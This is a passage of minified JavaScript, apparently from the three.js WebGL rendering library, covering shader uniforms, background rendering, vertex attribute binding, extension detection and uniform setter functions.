je(0)}}]),vertexShader:ei.meshtoon_vert,fragmentShader:ei.meshtoon_frag},matcap:{uniforms:Hn([ni.common,ni.bumpmap,ni.normalmap,ni.displacementmap,ni.fog,{matcap:{value:null}}]),vertexShader:ei.meshmatcap_vert,fragmentShader:ei.meshmatcap_frag},points:{uniforms:Hn([ni.points,ni.fog]),vertexShader:ei.points_vert,fragmentShader:ei.points_frag},dashed:{uniforms:Hn([ni.common,ni.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:ei.linedashed_vert,fragmentShader:ei.linedashed_frag},depth:{uniforms:Hn([ni.common,ni.displacementmap]),vertexShader:ei.depth_vert,fragmentShader:ei.depth_frag},normal:{uniforms:Hn([ni.common,ni.bumpmap,ni.normalmap,ni.displacementmap,{opacity:{value:1}}]),vertexShader:ei.normal_vert,fragmentShader:ei.normal_frag},sprite:{uniforms:Hn([ni.sprite,ni.fog]),vertexShader:ei.sprite_vert,fragmentShader:ei.sprite_frag},background:{uniforms:{uvTransform:{value:new ct},t2D:{value:null}},vertexShader:ei.background_vert,fragmentShader:ei.background_frag},cube:{uniforms:Hn([ni.envmap,{opacity:{value:1}}]),vertexShader:ei.cube_vert,fragmentShader:ei.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},vertexShader:ei.equirect_vert,fragmentShader:ei.equirect_frag},distanceRGBA:{uniforms:Hn([ni.common,ni.displacementmap,{referencePosition:{value:new xt},nearDistance:{value:1},farDistance:{value:1e3}}]),vertexShader:ei.distanceRGBA_vert,fragmentShader:ei.distanceRGBA_frag},shadow:{uniforms:Hn([ni.lights,ni.fog,{color:{value:new je(0)},opacity:{value:1}}]),vertexShader:ei.shadow_vert,fragmentShader:ei.shadow_frag}};function ri(t,e,n,i,r){const s=new je(0);let a,o,c=0,h=null,u=0,d=null;function p(t,e){n.buffers.color.setClear(t.r,t.g,t.b,e,r)}return{getClearColor:function(){return s},setClearColor:function(t,e=1){s.set(t),c=e,p(s,c)},getClearAlpha:function(){return c},setClearAlpha:function(t){c=t,p(s,c)},render:function(n,r,f,m){let g=!0===r.isScene?r.background:null;g&&g.isTexture&&(g=e.get(g));const v=t.xr,y=v.getSession&&v.getSession();y&&\"additive\"===y.environmentBlendMode&&(g=null),null===g?p(s,c):g&&g.isColor&&(p(g,1),m=!0),(t.autoClear||m)&&t.clear(t.autoClearColor,t.autoClearDepth,t.autoClearStencil),g&&(g.isCubeTexture||g.mapping===l)?(void 0===o&&(o=new Bn(new zn(1,1,1),new Gn({name:\"BackgroundCubeMaterial\",uniforms:Fn(ii.cube.uniforms),vertexShader:ii.cube.vertexShader,fragmentShader:ii.cube.fragmentShader,side:1,depthTest:!1,depthWrite:!1,fog:!1})),o.geometry.deleteAttribute(\"normal\"),o.geometry.deleteAttribute(\"uv\"),o.onBeforeRender=function(t,e,n){this.matrixWorld.copyPosition(n.matrixWorld)},Object.defineProperty(o.material,\"envMap\",{get:function(){return this.uniforms.envMap.value}}),i.update(o)),o.material.uniforms.envMap.value=g,o.material.uniforms.flipEnvMap.value=g.isCubeTexture&&g._needsFlipEnvMap?-1:1,h===g&&u===g.version&&d===t.toneMapping||(o.material.needsUpdate=!0,h=g,u=g.version,d=t.toneMapping),n.unshift(o,o.geometry,o.material,0,0,null)):g&&g.isTexture&&(void 0===a&&(a=new Bn(new ti(2,2),new Gn({name:\"BackgroundMaterial\",uniforms:Fn(ii.background.uniforms),vertexShader:ii.background.vertexShader,fragmentShader:ii.background.fragmentShader,side:0,depthTest:!1,depthWrite:!1,fog:!1})),a.geometry.deleteAttribute(\"normal\"),Object.defineProperty(a.material,\"map\",{get:function(){return this.uniforms.t2D.value}}),i.update(a)),a.material.uniforms.t2D.value=g,!0===g.matrixAutoUpdate&&g.updateMatrix(),a.material.uniforms.uvTransform.value.copy(g.matrix),h===g&&u===g.version&&d===t.toneMapping||(a.material.needsUpdate=!0,h=g,u=g.version,d=t.toneMapping),n.unshift(a,a.geometry,a.material,0,0,null))}}}function si(t,e,n,i){const r=t.getParameter(34921),s=i.isWebGL2?null:e.get(\"OES_vertex_array_object\"),a=i.isWebGL2||null!==s,o={},l=d(null);let c=l;function h(e){return i.isWebGL2?t.bindVertexArray(e):s.bindVertexArrayOES(e)}function u(e){return i.isWebGL2?t.deleteVertexArray(e):s.deleteVertexArrayOES(e)}function d(t){const e=[],n=[],i=[];for(let t=0;t<r;t++)e[t]=0,n[t]=0,i[t]=0;return{geometry:null,program:null,wireframe:!1,newAttributes:e,enabledAttributes:n,attributeDivisors:i,object:t,attributes:{},index:null}}function p(){const t=c.newAttributes;for(let e=0,n=t.length;e<n;e++)t[e]=0}function f(t){m(t,0)}function m(n,r){const s=c.newAttributes,a=c.enabledAttributes,o=c.attributeDivisors;if(s[n]=1,0===a[n]&&(t.enableVertexAttribArray(n),a[n]=1),o[n]!==r){(i.isWebGL2?t:e.get(\"ANGLE_instanced_arrays\"))[i.isWebGL2?\"vertexAttribDivisor\":\"vertexAttribDivisorANGLE\"](n,r),o[n]=r}}function g(){const e=c.newAttributes,n=c.enabledAttributes;for(let i=0,r=n.length;i<r;i++)n[i]!==e[i]&&(t.disableVertexAttribArray(i),n[i]=0)}function v(e,n,r,s,a,o){!0!==i.isWebGL2||5124!==r&&5125!==r?t.vertexAttribPointer(e,n,r,s,a,o):t.vertexAttribIPointer(e,n,r,a,o)}function y(){x(),c!==l&&(c=l,h(c.object))}function x(){l.geometry=null,l.program=null,l.wireframe=!1}return{setup:function(r,l,u,y,x){let _=!1;if(a){const e=function(e,n,r){const a=!0===r.wireframe;let l=o[e.id];void 0===l&&(l={},o[e.id]=l);let c=l[n.id];void 0===c&&(c={},l[n.id]=c);let h=c[a];void 0===h&&(h=d(i.isWebGL2?t.createVertexArray():s.createVertexArrayOES()),c[a]=h);return h}(y,u,l);c!==e&&(c=e,h(c.object)),_=function(t,e){const n=c.attributes,i=t.attributes;let r=0;for(const t in i){const e=n[t],s=i[t];if(void 0===e)return!0;if(e.attribute!==s)return!0;if(e.data!==s.data)return!0;r++}return c.attributesNum!==r||c.index!==e}(y,x),_&&function(t,e){const n={},i=t.attributes;let r=0;for(const t in i){const e=i[t],s={};s.attribute=e,e.data&&(s.data=e.data),n[t]=s,r++}c.attributes=n,c.attributesNum=r,c.index=e}(y,x)}else{const t=!0===l.wireframe;c.geometry===y.id&&c.program===u.id&&c.wireframe===t||(c.geometry=y.id,c.program=u.id,c.wireframe=t,_=!0)}!0===r.isInstancedMesh&&(_=!0),null!==x&&n.update(x,34963),_&&(!function(r,s,a,o){if(!1===i.isWebGL2&&(r.isInstancedMesh||o.isInstancedBufferGeometry)&&null===e.get(\"ANGLE_instanced_arrays\"))return;p();const l=o.attributes,c=a.getAttributes(),h=s.defaultAttributeValues;for(const e in c){const i=c[e];if(i>=0){const s=l[e];if(void 0!==s){const e=s.normalized,r=s.itemSize,a=n.get(s);if(void 0===a)continue;const l=a.buffer,c=a.type,h=a.bytesPerElement;if(s.isInterleavedBufferAttribute){const n=s.data,a=n.stride,u=s.offset;n&&n.isInstancedInterleavedBuffer?(m(i,n.meshPerAttribute),void 0===o._maxInstanceCount&&(o._maxInstanceCount=n.meshPerAttribute*n.count)):f(i),t.bindBuffer(34962,l),v(i,r,c,e,a*h,u*h)}else s.isInstancedBufferAttribute?(m(i,s.meshPerAttribute),void 0===o._maxInstanceCount&&(o._maxInstanceCount=s.meshPerAttribute*s.count)):f(i),t.bindBuffer(34962,l),v(i,r,c,e,0,0)}else if(\"instanceMatrix\"===e){const e=n.get(r.instanceMatrix);if(void 0===e)continue;const s=e.buffer,a=e.type;m(i+0,1),m(i+1,1),m(i+2,1),m(i+3,1),t.bindBuffer(34962,s),t.vertexAttribPointer(i+0,4,a,!1,64,0),t.vertexAttribPointer(i+1,4,a,!1,64,16),t.vertexAttribPointer(i+2,4,a,!1,64,32),t.vertexAttribPointer(i+3,4,a,!1,64,48)}else if(\"instanceColor\"===e){const e=n.get(r.instanceColor);if(void 0===e)continue;const s=e.buffer,a=e.type;m(i,1),t.bindBuffer(34962,s),t.vertexAttribPointer(i,3,a,!1,12,0)}else if(void 0!==h){const n=h[e];if(void 0!==n)switch(n.length){case 2:t.vertexAttrib2fv(i,n);break;case 3:t.vertexAttrib3fv(i,n);break;case 4:t.vertexAttrib4fv(i,n);break;default:t.vertexAttrib1fv(i,n)}}}}g()}(r,l,u,y),null!==x&&t.bindBuffer(34963,n.get(x).buffer))},reset:y,resetDefaultState:x,dispose:function(){y();for(const t in o){const e=o[t];for(const t in e){const n=e[t];for(const t in n)u(n[t].object),delete n[t];delete e[t]}delete o[t]}},releaseStatesOfGeometry:function(t){if(void 0===o[t.id])return;const e=o[t.id];for(const t in e){const n=e[t];for(const t in n)u(n[t].object),delete n[t];delete e[t]}delete o[t.id]},releaseStatesOfProgram:function(t){for(const e in o){const n=o[e];if(void 0===n[t.id])continue;const i=n[t.id];for(const t in i)u(i[t].object),delete i[t];delete n[t.id]}},initAttributes:p,enableAttribute:f,disableUnusedAttributes:g}}function ai(t,e,n,i){const r=i.isWebGL2;let s;this.setMode=function(t){s=t},this.render=function(e,i){t.drawArrays(s,e,i),n.update(i,s,1)},this.renderInstances=function(i,a,o){if(0===o)return;let l,c;if(r)l=t,c=\"drawArraysInstanced\";else if(l=e.get(\"ANGLE_instanced_arrays\"),c=\"drawArraysInstancedANGLE\",null===l)return void console.error(\"THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.\");l[c](s,i,a,o),n.update(a,s,o)}}function oi(t,e,n){let i;function r(e){if(\"highp\"===e){if(t.getShaderPrecisionFormat(35633,36338).precision>0&&t.getShaderPrecisionFormat(35632,36338).precision>0)return\"highp\";e=\"mediump\"}return\"mediump\"===e&&t.getShaderPrecisionFormat(35633,36337).precision>0&&t.getShaderPrecisionFormat(35632,36337).precision>0?\"mediump\":\"lowp\"}const s=\"undefined\"!=typeof WebGL2RenderingContext&&t instanceof WebGL2RenderingContext||\"undefined\"!=typeof WebGL2ComputeRenderingContext&&t instanceof WebGL2ComputeRenderingContext;let a=void 0!==n.precision?n.precision:\"highp\";const o=r(a);o!==a&&(console.warn(\"THREE.WebGLRenderer:\",a,\"not supported, using\",o,\"instead.\"),a=o);const l=!0===n.logarithmicDepthBuffer,c=t.getParameter(34930),h=t.getParameter(35660),u=t.getParameter(3379),d=t.getParameter(34076),p=t.getParameter(34921),f=t.getParameter(36347),m=t.getParameter(36348),g=t.getParameter(36349),v=h>0,y=s||e.has(\"OES_texture_float\");return{isWebGL2:s,getMaxAnisotropy:function(){if(void 0!==i)return i;if(!0===e.has(\"EXT_texture_filter_anisotropic\")){const n=e.get(\"EXT_texture_filter_anisotropic\");i=t.getParameter(n.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}else i=0;return i},getMaxPrecision:r,precision:a,logarithmicDepthBuffer:l,maxTextures:c,maxVertexTextures:h,maxTextureSize:u,maxCubemapSize:d,maxAttributes:p,maxVertexUniforms:f,maxVaryings:m,maxFragmentUniforms:g,vertexTextures:v,floatFragmentTextures:y,floatVertexTextures:v&&y,maxSamples:s?t.getParameter(36183):0}}function li(t){const e=this;let n=null,i=0,r=!1,s=!1;const a=new Te,o=new ct,l={value:null,needsUpdate:!1};function c(){l.value!==n&&(l.value=n,l.needsUpdate=i>0),e.numPlanes=i,e.numIntersection=0}function h(t,n,i,r){const s=null!==t?t.length:0;let c=null;if(0!==s){if(c=l.value,!0!==r||null===c){const e=i+4*s,r=n.matrixWorldInverse;o.getNormalMatrix(r),(null===c||c.length<e)&&(c=new Float32Array(e));for(let e=0,n=i;e!==s;++e,n+=4)a.copy(t[e]).applyMatrix4(r,o),a.normal.toArray(c,n),c[n+3]=a.constant}l.value=c,l.needsUpdate=!0}return e.numPlanes=s,e.numIntersection=0,c}this.uniform=l,this.numPlanes=0,this.numIntersection=0,this.init=function(t,e,s){const a=0!==t.length||e||0!==i||r;return r=e,n=h(t,s,0),i=t.length,a},this.beginShadows=function(){s=!0,h(null)},this.endShadows=function(){s=!1,c()},this.setState=function(e,a,o){const u=e.clippingPlanes,d=e.clipIntersection,p=e.clipShadows,f=t.get(e);if(!r||null===u||0===u.length||s&&!p)s?h(null):c();else{const t=s?0:i,e=4*t;let r=f.clippingState||null;l.value=r,r=h(u,a,e,o);for(let t=0;t!==e;++t)r[t]=n[t];f.clippingState=r,this.numIntersection=d?this.numPlanes:0,this.numPlanes+=t}}}function ci(t){let e=new WeakMap;function n(t,e){return e===a?t.mapping=r:e===o&&(t.mapping=s),t}function i(t){const n=t.target;n.removeEventListener(\"dispose\",i);const r=e.get(n);void 0!==r&&(e.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture){const s=r.mapping;if(s===a||s===o){if(e.has(r)){return n(e.get(r).texture,r.mapping)}{const s=r.image;if(s&&s.height>0){const a=t.getRenderTarget(),o=new Xn(s.height/2);return o.fromEquirectangularTexture(t,r),e.set(r,o),t.setRenderTarget(a),r.addEventListener(\"dispose\",i),n(o.texture,r.mapping)}return null}}}return r},dispose:function(){e=new WeakMap}}}function hi(t){const e={};function n(n){if(void 0!==e[n])return e[n];let i;switch(n){case\"WEBGL_depth_texture\":i=t.getExtension(\"WEBGL_depth_texture\")||t.getExtension(\"MOZ_WEBGL_depth_texture\")||t.getExtension(\"WEBKIT_WEBGL_depth_texture\");break;case\"EXT_texture_filter_anisotropic\":i=t.getExtension(\"EXT_texture_filter_anisotropic\")||t.getExtension(\"MOZ_EXT_texture_filter_anisotropic\")||t.getExtension(\"WEBKIT_EXT_texture_filter_anisotropic\");break;case\"WEBGL_compressed_texture_s3tc\":i=t.getExtension(\"WEBGL_compressed_texture_s3tc\")||t.getExtension(\"MOZ_WEBGL_compressed_texture_s3tc\")||t.getExtension(\"WEBKIT_WEBGL_compressed_texture_s3tc\");break;case\"WEBGL_compressed_texture_pvrtc\":i=t.getExtension(\"WEBGL_compressed_texture_pvrtc\")||t.getExtension(\"WEBKIT_WEBGL_compressed_texture_pvrtc\");break;default:i=t.getExtension(n)}return e[n]=i,i}return{has:function(t){return null!==n(t)},init:function(t){t.isWebGL2?n(\"EXT_color_buffer_float\"):(n(\"WEBGL_depth_texture\"),n(\"OES_texture_float\"),n(\"OES_texture_half_float\"),n(\"OES_texture_half_float_linear\"),n(\"OES_standard_derivatives\"),n(\"OES_element_index_uint\"),n(\"OES_vertex_array_object\"),n(\"ANGLE_instanced_arrays\")),n(\"OES_texture_float_linear\"),n(\"EXT_color_buffer_half_float\")},get:function(t){const e=n(t);return null===e&&console.warn(\"THREE.WebGLRenderer: \"+t+\" extension not supported.\"),e}}}function ui(t,e,n,i){const r={},s=new WeakMap;function a(t){const o=t.target;null!==o.index&&e.remove(o.index);for(const t in o.attributes)e.remove(o.attributes[t]);o.removeEventListener(\"dispose\",a),delete r[o.id];const l=s.get(o);l&&(e.remove(l),s.delete(o)),i.releaseStatesOfGeometry(o),!0===o.isInstancedBufferGeometry&&delete o._maxInstanceCount,n.memory.geometries--}function o(t){const n=[],i=t.index,r=t.attributes.position;let a=0;if(null!==i){const t=i.array;a=i.version;for(let e=0,i=t.length;e<i;e+=3){const i=t[e+0],r=t[e+1],s=t[e+2];n.push(i,r,r,s,s,i)}}else{const t=r.array;a=r.version;for(let e=0,i=t.length/3-1;e<i;e+=3){const t=e+0,i=e+1,r=e+2;n.push(t,i,i,r,r,t)}}const o=new(on(n)>65535?nn:tn)(n,1);o.version=a;const l=s.get(t);l&&e.remove(l),s.set(t,o)}return{get:function(t,e){return!0===r[e.id]||(e.addEventListener(\"dispose\",a),r[e.id]=!0,n.memory.geometries++),e},update:function(t){const n=t.attributes;for(const t in n)e.update(n[t],34962);const i=t.morphAttributes;for(const t in i){const n=i[t];for(let t=0,i=n.length;t<i;t++)e.update(n[t],34962)}},getWireframeAttribute:function(t){const e=s.get(t);if(e){const n=t.index;null!==n&&e.version<n.version&&o(t)}else o(t);return s.get(t)}}}function di(t,e,n,i){const r=i.isWebGL2;let s,a,o;this.setMode=function(t){s=t},this.setIndex=function(t){a=t.type,o=t.bytesPerElement},this.render=function(e,i){t.drawElements(s,i,a,e*o),n.update(i,s,1)},this.renderInstances=function(i,l,c){if(0===c)return;let h,u;if(r)h=t,u=\"drawElementsInstanced\";else if(h=e.get(\"ANGLE_instanced_arrays\"),u=\"drawElementsInstancedANGLE\",null===h)return void console.error(\"THREE.WebGLIndexedBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.\");h[u](s,l,a,i*o,c),n.update(l,s,c)}}function pi(t){const e={frame:0,calls:0,triangles:0,points:0,lines:0};return{memory:{geometries:0,textures:0},render:e,programs:null,autoReset:!0,reset:function(){e.frame++,e.calls=0,e.triangles=0,e.points=0,e.lines=0},update:function(t,n,i){switch(e.calls++,n){case 4:e.triangles+=i*(t/3);break;case 1:e.lines+=i*(t/2);break;case 3:e.lines+=i*(t-1);break;case 2:e.lines+=i*t;break;case 0:e.points+=i*t;break;default:console.error(\"THREE.WebGLInfo: Unknown draw mode:\",n)}}}}function fi(t,e){return t[0]-e[0]}function mi(t,e){return Math.abs(e[1])-Math.abs(t[1])}function gi(t){const e={},n=new Float32Array(8),i=[];for(let t=0;t<8;t++)i[t]=[t,0];return{update:function(r,s,a,o){const l=r.morphTargetInfluences,c=void 0===l?0:l.length;let h=e[s.id];if(void 0===h){h=[];for(let t=0;t<c;t++)h[t]=[t,0];e[s.id]=h}for(let t=0;t<c;t++){const e=h[t];e[0]=t,e[1]=l[t]}h.sort(mi);for(let t=0;t<8;t++)t<c&&h[t][1]?(i[t][0]=h[t][0],i[t][1]=h[t][1]):(i[t][0]=Number.MAX_SAFE_INTEGER,i[t][1]=0);i.sort(fi);const u=a.morphTargets&&s.morphAttributes.position,d=a.morphNormals&&s.morphAttributes.normal;let p=0;for(let t=0;t<8;t++){const e=i[t],r=e[0],a=e[1];r!==Number.MAX_SAFE_INTEGER&&a?(u&&s.getAttribute(\"morphTarget\"+t)!==u[r]&&s.setAttribute(\"morphTarget\"+t,u[r]),d&&s.getAttribute(\"morphNormal\"+t)!==d[r]&&s.setAttribute(\"morphNormal\"+t,d[r]),n[t]=a,p+=a):(u&&!0===s.hasAttribute(\"morphTarget\"+t)&&s.deleteAttribute(\"morphTarget\"+t),d&&!0===s.hasAttribute(\"morphNormal\"+t)&&s.deleteAttribute(\"morphNormal\"+t),n[t]=0)}const f=s.morphTargetsRelative?1:1-p;o.getUniforms().setValue(t,\"morphTargetBaseInfluence\",f),o.getUniforms().setValue(t,\"morphTargetInfluences\",n)}}}function vi(t,e,n,i){let r=new WeakMap;function s(t){const e=t.target;e.removeEventListener(\"dispose\",s),n.remove(e.instanceMatrix),null!==e.instanceColor&&n.remove(e.instanceColor)}return{update:function(t){const a=i.render.frame,o=t.geometry,l=e.get(t,o);return r.get(l)!==a&&(e.update(l),r.set(l,a)),t.isInstancedMesh&&(!1===t.hasEventListener(\"dispose\",s)&&t.addEventListener(\"dispose\",s),n.update(t.instanceMatrix,34962),null!==t.instanceColor&&n.update(t.instanceColor,34962)),l},dispose:function(){r=new WeakMap}}}ii.physical={uniforms:Hn([ii.standard.uniforms,{clearcoat:{value:0},clearcoatMap:{value:null},clearcoatRoughness:{value:0},clearcoatRoughnessMap:{value:null},clearcoatNormalScale:{value:new lt(1,1)},clearcoatNormalMap:{value:null},sheen:{value:new je(0)},transmission:{value:0},transmissionMap:{value:null}}]),vertexShader:ei.meshphysical_vert,fragmentShader:ei.meshphysical_frag};class yi extends pt{constructor(t=null,e=1,n=1,i=1){super(null),this.image={data:t,width:e,height:n,depth:i},this.magFilter=p,this.minFilter=p,this.wrapR=u,this.generateMipmaps=!1,this.flipY=!1,this.needsUpdate=!0}}yi.prototype.isDataTexture2DArray=!0;class xi extends pt{constructor(t=null,e=1,n=1,i=1){super(null),this.image={data:t,width:e,height:n,depth:i},this.magFilter=p,this.minFilter=p,this.wrapR=u,this.generateMipmaps=!1,this.flipY=!1,this.needsUpdate=!0}}xi.prototype.isDataTexture3D=!0;const _i=new pt,bi=new yi,wi=new xi,Mi=new qn,Si=[],Ti=[],Ei=new Float32Array(16),Ai=new Float32Array(9),Li=new Float32Array(4);function Ri(t,e,n){const i=t[0];if(i<=0||i>0)return t;const r=e*n;let s=Si[r];if(void 0===s&&(s=new Float32Array(r),Si[r]=s),0!==e){i.toArray(s,0);for(let i=1,r=0;i!==e;++i)r+=n,t[i].toArray(s,r)}return s}function Ci(t,e){if(t.length!==e.length)return!1;for(let n=0,i=t.length;n<i;n++)if(t[n]!==e[n])return!1;return!0}function Pi(t,e){for(let n=0,i=e.length;n<i;n++)t[n]=e[n]}function Di(t,e){let n=Ti[e];void 0===n&&(n=new Int32Array(e),Ti[e]=n);for(let i=0;i!==e;++i)n[i]=t.allocateTextureUnit();return n}function Ii(t,e){const n=this.cache;n[0]!==e&&(t.uniform1f(this.addr,e),n[0]=e)}function Ni(t,e){const n=this.cache;if(void 0!==e.x)n[0]===e.x&&n[1]===e.y||(t.uniform2f(this.addr,e.x,e.y),n[0]=e.x,n[1]=e.y);else{if(Ci(n,e))return;t.uniform2fv(this.addr,e),Pi(n,e)}}function Bi(t,e){const n=this.cache;if(void 0!==e.x)n[0]===e.x&&n[1]===e.y&&n[2]===e.z||(t.uniform3f(this.addr,e.x,e.y,e.z),n[0]=e.x,n[1]=e.y,n[2]=e.z);else if(void 0!==e.r)n[0]===e.r&&n[1]===e.g&&n[2]===e.b||(t.uniform3f(this.addr,e.r,e.g,e.b),n[0]=e.r,n[1]=e.g,n[2]=e.b);else{if(Ci(n,e))return;t.uniform3fv(this.addr,e),Pi(n,e)}}function Oi(t,e){const n=this.cache;if(void 0!==e.x)n[0]===e.x&&n[1]===e.y&&n[2]===e.z&&n[3]===e.w||(t.uniform4f(this.addr,e.x,e.y,e.z,e.w),n[0]=e.x,n[1]=e.y,n[2]=e.z,n[3]=e.w);else{if(Ci(n,e))return;t.uniform4fv(this.addr,e),Pi(n,e)}}function zi(t,e){const n=this.cache,i=e.elements;if(void 0===i){if(Ci(n,e))return;t.uniformMatrix2fv(this.addr,!1,e),Pi(n,e)}else{if(Ci(n,i))return;Li.set(i),t.uniformMatrix2fv(this.addr,!1,Li),Pi(n,i)}}function Fi(t,e){const n=this.cache,i=e.elements;if(void 0===i){if(Ci(n,e))return;t.uniformMatrix3fv(this.addr,!1,e),Pi(n,e)}else{if(Ci(n,i))return;Ai.set(i),t.uniformMatrix3fv(this.addr,!1,Ai),Pi(n,i)}}function Hi(t,e){const n=this.cache,i=e.elements;if(void 0===i){if(Ci(n,e))return;t.uniformMatrix4fv(this.addr,!1,e),Pi(n,e)}else{if(Ci(n,i))return;Ei.set(i),t.uniformMatrix4fv(this.addr,!1,Ei),Pi(n,i)}}function Ui(t,e){const n=this.cache;n[0]!==e&&(t.uniform1i(this.addr,e),n[0]=e)}function Gi(t,e){const n=this.cache;Ci(n,e)||(t.uniform2iv(this.addr,e),Pi(n,e))}function ki(t,e){const n=this.cache;Ci(n,e)||(t.uniform3iv(this.addr,e),Pi(n,e))}function Vi(t,e){const n=this.cache;Ci(n,e)||(t.uniform4iv(this.addr,e),Pi(n,e))}function Wi(t,e){const n=this.cache;n[0]!==e&&(t.uniform1ui(this.addr,e),n[0]=e)}function ji(t,e){const n=this.cache;Ci(n,e)||(t.uniform2uiv(this.addr,e),Pi(n,e))}function qi(t,e){const n=this.cache;Ci(n,e)||(t.uniform3uiv(this.addr,e),Pi(n,e))}function Xi(t,e){const n=this.cache;Ci(n,e)||(t.uniform4uiv(this.addr,e),Pi(n,e))}function Yi(t,e,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(t.uniform1i(this.addr,r),i[0]=r),n.safeSetTexture2D(e||_i,r)}function Zi(t,e,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(t.uniform1i(this.addr,r),i[0]=r),n.setTexture3D(e||wi,r)}function Ji(t,e,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(t.uniform1i(this.addr,r),i[0]=r),n.safeSetTextureCube(e||Mi,r)}function Qi(t,e,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(t.uniform1i(this.addr,r),i[0]=r),n.setTexture2DArray(e||bi,r)}function Ki(t,e){t.uniform1fv(this.addr,e)}function $i(t,e){const n=Ri(e,this.size,2);t.uniform2fv(this.addr,n)}function tr(t,e){const n=Ri(e,this.size,3);t.uniform3fv(this.addr,n)}function er(t,e){const n=Ri(e,this.size,4);t.uniform4fv(this.addr,n)}function nr(t,e){const n=Ri(e,this.size,4);t.uniformMatrix2fv(this.addr,!1,n)}function ir(t,e){const n=Ri(e,this.size,9);t.uniformMatrix3fv(this.addr,!1,n)}function rr(t,e){const n=Ri(e,this.size,16);t.uniformMatrix4fv(this.addr,!1,n)}function sr(t,e){t.uniform1iv(this.addr,e)}function ar(t,e){t.uniform2iv(this.addr,e)}function or(t,e){t.uniform3iv(this.addr,e)}function lr(t,e){t.uniform4iv(this.addr,e)}function cr(t,e){t.uniform1uiv(this.addr,e)}function hr(t,e){t.uniform2uiv(this.addr,e)}function ur(t,e){t.uniform3uiv(this.addr,e)}function dr(t,e){t.uniform4uiv(this.addr,e)}function pr(t,e,n){const i=e.length,r=Di(n,i);t.uniform1iv(this.addr,r);for(let t=0;t!==i;++t)n.safeSetTexture2D(e[t]||_i,r[t])}function fr(t,e,n){const i=e.length,r=Di(n,i);t.uniform1iv(this.addr,r);for(let t=0;t!==i;++t)n.safeSetTextureCube(e[t]||Mi,r[t])}function mr(t,e,n){this.id=t,this.addr=n,this.cache=[],this.setValue=function(t){switch(t){case 5126:return Ii;case 35664:return Ni;case 35665:return Bi;case 35666:return Oi;case 35674:return zi;case 35675:return Fi;case 35676:return Hi;case 5124:case 35670:return Ui;case 35667:case 35671:return Gi;case 35668:case 35672:return ki;case 35669:case 35673:return Vi;case 5125:return Wi;case 36294:return ji;case 36295:return qi;case 36296:return Xi;case 35678:case 36198:case 36298:case 36306:case 35682:return Yi;case 35679:case 36299:case 36307:return Zi;case 35680:case 36300:case 36308:case 36293:return Ji;case 36289:case 36303:case 36311:case 36292:return Qi}}(e.type)}function gr(t,e,n){this.id=t,this.addr=n,this.cache=[],this.size=e.size,this.setValue=function(t){switch(t){case 5126:return Ki;case 35664:return $i;case 35665:return tr;case 35666:return er;case 35674:return nr;case 35675:return ir;case 35676:return rr;case 5124:case 35670:return sr;case 35667:case 35671:return ar;case 35668:case 35672:return or;case 35669:case 35673:return lr;case 5125:return cr;case 36294:return hr;case 36295:return ur;case 36296:return dr;case 35678:case 36198:case 36298:case 36306:case 35682:return pr;case 35680:case 36300:case 36308:case 36293:return fr}}(e.type)}function vr(t){this.id=t,this.seq=[],this.map={}}gr.prototype.updateCache=function(t){const e=this.cache;t instanceof Float32Array&&e.length!==t.length&&(this.cache=new Float32Array(t.length)),Pi(e,t)},vr.prototype.setValue=function(t,e,n){const i=this.seq;for(let r=0,s=i.length;r!==s;++r){const s=i[r];s.setValue(t,e[s.id],n)}};const yr=/(\\w+)(\\])?(\\[|\\.)?/g;function xr(t,e){t.seq.push(e),t.map[e.id]=e}function _r(t,e,n){const i=t.name,r=i.length;for(yr.lastIndex=0;;){const s=yr.exec(i),a=yr.lastIndex;let o=s[1];const l=\"]\"===s[2],c=s[3];if(l&&(o|=0),void 0===c||\"[\"===c&&a+2===r){xr(n,void 0===c?new mr(o,t,e):new gr(o,t,e));break}{let t=n.map[o];void 0===t&&(t=new vr(o),xr(n,t)),n=t}}}function br(t,e){this.seq=[],this.map={};const n=t.getProgramParameter(e,35718);for(let i=0;i<n;++i){const n=t.getActiveUniform(e,i);_r(n,t.getUniformLocation(e,n.name),this)}}function wr(t,e,n){const i=t.createShader(e);return t.shaderSource(i,n),t.compileShader(i),i}br.prototype.setValue=function(t,e,n,i){const r=this.map[e];void 0!==r&&r.setValue(t,n,i)},br.prototype.setOptional=function(t,e,n){const i=e[n];void 0!==i&&this.setValue(t,n,i)},br.upload=function(t,e,n,i){for(let r=0,s=e.length;r!==s;++r){const s=e[r],a=n[s.id];!1!==a.needsUpdate&&s.setValue(t,a.value,i)}},br.seqWithValue=function(t,e){const n=[];for(let i=0,r=t.length;i!==r;++i){const r=t[i];r.id in e&&n.push(r)}return n};let Mr=0;function Sr(t){switch(t){case X:return[\"Linear\",\"( value )\"];case Y:return[\"sRGB\",\"( value )\"];case J:return[\"RGBE\",\"( value )\"];case Q:return[\"RGBM\",\"( value, 7.0 )\"];case K:return[\"RGBM\",\"( value, 16.0 )\"];case $:return[\"RGBD\",\"( value, 256.0 )\"];case Z:return[\"Gamma\",\"( value, float( GAMMA_FACTOR ) )\"];case 3003:return[\"LogLuv\",\"( value )\"];default:return console.warn(\"THREE.WebGLProgram: Unsupported encoding:\",t),[\"Linear\",\"( value )\"]}}function Tr(t,e,n){const i=t.getShaderParameter(e,35713),r=t.getShaderInfoLog(e).trim();if(i&&\"\"===r)return\"\";return\"THREE.WebGLShader: gl.getShaderInfoLog() \"+n+\"\\n\"+r+function(t){const e=t.split(\"\\n\");for(let t=0;t<e.length;t++)e[t]=t+1+\": \"+e[t];return e.join(\"\\n\")}(t.getShaderSource(e))}function Er(t,e){const n=Sr(e);return\"vec4 \"+t+\"( vec4 value ) { return \"+n[0]+\"ToLinear\"+n[1]+\"; }\"}function Ar(t,e){const n=Sr(e);return\"vec4 \"+t+\"( vec4 value ) { return LinearTo\"+n[0]+n[1]+\"; }\"}function Lr(t,e){let n;switch(e){case 1:n=\"Linear\";break;case 2:n=\"Reinhard\";break;case 3:n=\"OptimizedCineon\";break;case 